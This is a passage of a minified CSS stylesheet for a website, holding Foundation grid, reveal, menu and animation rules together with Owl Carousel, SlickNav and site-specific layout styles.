transparent;right:100%;left:auto}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto;margin:.5rem 1rem .5rem 0}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:75rem}.reveal.tiny{width:30%;max-width:75rem}.reveal.small{width:50%;max-width:75rem}.reveal.large{width:90%;max-width:75rem}.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}.hide-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:63.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink,.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1,.large-margin-collapse>.large-1,.large-margin-collapse>.medium-1,.large-margin-collapse>.small-1,.medium-margin-collapse>.large-1,.small-margin-collapse>.large-1{width:8.33333%}.grid-x>.large-2,.large-margin-collapse>.large-2,.large-margin-collapse>.medium-2,.large-margin-collapse>.small-2,.large-up-6>.cell,.medium-margin-collapse>.large-2,.small-margin-collapse>.large-2{width:16.66667%}.grid-x>.large-3,.large-margin-collapse>.large-3,.large-margin-collapse>.medium-3,.large-margin-collapse>.small-3,.large-up-4>.cell,.medium-margin-collapse>.large-3,.small-margin-collapse>.large-3{width:25%}.grid-x>.large-4,.large-margin-collapse>.large-4,.large-margin-collapse>.medium-4,.large-margin-collapse>.small-4,.large-up-3>.cell,.medium-margin-collapse>.large-4,.small-margin-collapse>.large-4{width:33.33333%}.grid-x>.large-5,.large-margin-collapse>.large-5,.large-margin-collapse>.medium-5,.large-margin-collapse>.small-5,.medium-margin-collapse>.large-5,.small-margin-collapse>.large-5{width:41.66667%}.grid-x>.large-6,.large-margin-collapse>.large-6,.large-margin-collapse>.medium-6,.large-margin-collapse>.small-6,.large-up-2>.cell,.medium-margin-collapse>.large-6,.small-margin-collapse>.large-6{width:50%}.grid-x>.large-7,.large-margin-collapse>.large-7,.large-margin-collapse>.medium-7,.large-margin-collapse>.small-7,.medium-margin-collapse>.large-7,.small-margin-collapse>.large-7{width:58.33333%}.grid-x>.large-8,.large-margin-collapse>.large-8,.large-margin-collapse>.medium-8,.large-margin-collapse>.small-8,.medium-margin-collapse>.large-8,.small-margin-collapse>.large-8{width:66.66667%}.grid-x>.large-9,.large-margin-collapse>.large-9,.large-margin-collapse>.medium-9,.large-margin-collapse>.small-9,.medium-margin-collapse>.large-9,.small-margin-collapse>.large-9{width:75%}.grid-x>.large-10,.large-margin-collapse>.large-10,.large-margin-collapse>.medium-10,.large-margin-collapse>.small-10,.medium-margin-collapse>.large-10,.small-margin-collapse>.large-10{width:83.33333%}.grid-x>.large-11,.large-margin-collapse>.large-11,.large-margin-collapse>.medium-11,.large-margin-collapse>.small-11,.medium-margin-collapse>.large-11,.small-margin-collapse>.large-11{width:91.66667%}.cell .large-grid-frame,.grid-x>.large-12,.large-margin-collapse>.large-12,.large-margin-collapse>.medium-12,.large-margin-collapse>.small-12,.large-up-1>.cell,.medium-margin-collapse>.large-12,.small-margin-collapse>.large-12{width:100%}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.large-up-6>.cell,.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-4>.cell,.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-3>.cell,.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.large-up-2>.cell,.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.large-up-1>.cell,.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}.large-up-5>.cell{width:20%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}.large-margin-collapse,.large-margin-collapse>.cell,.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink,.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.cell .grid-y.large-grid-frame,.grid-y>.large-12{height:100%}.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.large-cell-block,.large-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block{overflow-x:auto;max-width:100%}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}.button-group.stacked-for-medium .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-large,.position-left.reveal-for-large,.position-right.reveal-for-large,.position-top.reveal-for-large{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-large .close-button,.position-bottom.reveal-for-large .close-button,.position-left.reveal-for-large .close-button,.position-right.reveal-for-large .close-button,.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large,.off-canvas-content .position-left.reveal-for-large,.off-canvas-content .position-right.reveal-for-large,.off-canvas-content .position-top.reveal-for-large{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;-ms-transform:none;transform:none}.hide-for-large{display:none!important}}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}@media screen and (max-width:63.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.slide-in-down.mui-enter{-ms-transform:translateY(-100%);transform:translateY(-100%);backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active,.slide-in-up.mui-enter.mui-enter-active{-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-ms-transform:translateX(-100%);transform:translateX(-100%);backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active,.slide-in-right.mui-enter.mui-enter-active{-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-ms-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden}.slide-in-right.mui-enter{-ms-transform:translateX(100%);transform:translateX(100%);backface-visibility:hidden}.slide-out-down.mui-leave,.slide-out-up.mui-leave{-ms-transform:translateY(0);transform:translateY(0);backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-left.mui-leave,.slide-out-right.mui-leave{-ms-transform:translateX(0);transform:translateX(0);backface-visibility:hidden}.fade-in.mui-enter,.fade-out.mui-leave{transition-property:opacity}.slide-out-up.mui-leave.mui-leave-active{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave.mui-leave-active{-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter,.fade-out.mui-leave.mui-leave-active,.owl-carousel.owl-hidden{opacity:0}.fade-in.mui-enter.mui-enter-active,.fade-out.mui-leave{opacity:1}.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-top.mui-leave{transition-property:transform,opacity}.hinge-in-from-top.mui-enter{transform:perspective(2000px) rotateX(-90deg);-ms-transform-origin:top;transform-origin:top;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active,.hinge-in-from-left.mui-enter.mui-enter-active,.hinge-in-from-middle-x.mui-enter.mui-enter-active,.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-in-from-right.mui-enter.mui-enter-active,.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{transform:perspective(2000px) rotateY(-90deg);-ms-transform-origin:right;transform-origin:right;opacity:0}.hinge-in-from-bottom.mui-enter{transform:perspective(2000px) rotateX(90deg);-ms-transform-origin:bottom;transform-origin:bottom;opacity:0}.hinge-in-from-left.mui-enter{transform:perspective(2000px) rotateY(90deg);-ms-transform-origin:left;transform-origin:left;opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-out-from-middle-x.mui-leave.mui-leave-active,.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter{-ms-transform-origin:center;transform-origin:center}.hinge-in-from-middle-y.mui-enter,.hinge-out-from-middle-y.mui-leave.mui-leave-active,.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0)}.hinge-out-from-top.mui-leave{-ms-transform-origin:top;transform-origin:top;opacity:1}.hinge-out-from-right.mui-leave{-ms-transform-origin:right;transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave{transform:perspective(2000px) rotate(0);opacity:1;transition-property:transform,opacity}.hinge-out-from-bottom.mui-leave{-ms-transform-origin:bottom;transform-origin:bottom}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-ms-transform-origin:left;transform-origin:left}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0);-ms-transform-origin:center;transform-origin:center;transition-property:transform,opacity;opacity:1}.scale-in-down.mui-enter,.scale-in-up.mui-enter{opacity:0;transition-property:transform,opacity}.scale-in-up.mui-enter{-ms-transform:scale(.5);transform:scale(.5)}.scale-in-down.mui-enter.mui-enter-active,.scale-in-up.mui-enter.mui-enter-active{-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-ms-transform:scale(1.5);transform:scale(1.5)}.scale-out-down.mui-leave,.scale-out-up.mui-leave{-ms-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave.mui-leave-active{-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active,.spin-in.mui-enter.mui-enter-active{-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave,.spin-out.mui-leave{-ms-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-ms-transform:rotate(.75turn);transform:rotate(.75turn);transition-property:transform,opacity;opacity:0}.spin-out-ccw.mui-leave.mui-leave-active{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.linear{transition-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important}.short-delay{transition-delay:0.3s!important;animation-delay:.3s!important}.long-delay{transition-delay:0.7s!important;animation-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,100%,30%,70%{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.slow{transition-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;animation-duration:250ms!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}#can_we_do,#dev_proc,.owl-carousel .owl-video-tn{background-repeat:no-repeat}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.article__item:hover img,.can_we_do-wrap:hover,.price-box:hover{transform:scale(1.1)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.slicknav_btn{position:relative;display:block;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);background-color:#fff}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;padding:0;margin:0}.slicknav_menu{font-size:16px;background:#4c4c4c;padding-top:5px}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;padding:0}.slicknav_btn{margin:5px 20px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block;padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}body{font-family:"Open Sans",sans-serif}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}header{position:fixed;width:100%;z-index:1000;top:0}#masthead{-moz-transition:6s ease-out;-o-transition:6s ease-out;-webkit-transition:6s ease-out}.info_can_we_do object{height:100px}.step_icon{width:15%;display:inline-block;vertical-align:top}.step_description{position:relative;width:82%;display:inline-block}.custom-logo-link img{position:relative;margin-top:8px;z-index:100;margin-right:30%}.steps_content{left:0;position:absolute;margin:0 auto;width:100%}.tab-link-title{display:block;padding:1.25rem 1rem;border:0 solid #e6e6e6;border-bottom:0;line-height:1;color:#000}.tabs-title>a{font-size:.875em;color:#606060}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#fff;color:inherit}#steps_prog_serv .step_description .step_description__title,.cities-title{font-size:18px;font-family:"Open Sans";text-transform:uppercase;font-weight:700}.tabs-content{padding:3rem 1rem;border:none;color:#0a0a0a}.home_items_1st_block{display:inline-block;font-size:inherit;vertical-align:top;width:auto}.content_about_us h3{padding:1.5em 0 .7em;font-size:3em;font-weight:600}.site-branding,.site-info{display:inline-block;width:15%}.menu-menu-1-container,.menu-menu-1-rus-container{display:inline-block;padding-top:12px}.acc_items_step_prog_serv{text-align:center;display:block;width:100%;border:none;overflow:hidden}.main-navigation{flex-grow:1;display:flex;justify-content:flex-end}.acc_items_step_prog_serv:nth-child(odd) a{position:relative;right:-4px}.acc_items_step_prog_serv a{border-top:2px solid #ddd}.acc_items_step_prog_serv .is-active a{color:#000;border-top:2px solid #52529e;font-weight:600;background:0 0}.accordion-item:first-child>:first-child::after{display:block;width:1000000px;height:2px;position:absolute;left:0;bottom:0;content:"";background-color:#f5f5f5}.accordion-item:first-child>:first-child .acc_items_step_prog_serv a{color:#424242;font-weight:600}.acc_items_step_prog_serv li:hover a,.after-post .wpcf7-form-control-wrap input:focus,.wpml-ls-current-language a{color:#000}#go-top,.site-languages a:hover span{color:#ffac00}.step_description{text-align:left;padding-left:65px}nav .menu a{font-size:1em;color:#777;padding:20px 10px 15px}.example-color span,nav .menu li.current_page_item a{color:#151515}nav .menu a::after{display:block;content:"";height:4px;width:0%;background-color:#ffac00;transition:width .3s ease-in-out}.site-languages{align-self:center}.site-languages .sub-menu{display:inline-block;list-style:none;margin:0}.site-languages a{display:inline-block;padding:15px 0 0 10px;color:#bbb3b3}.main_description 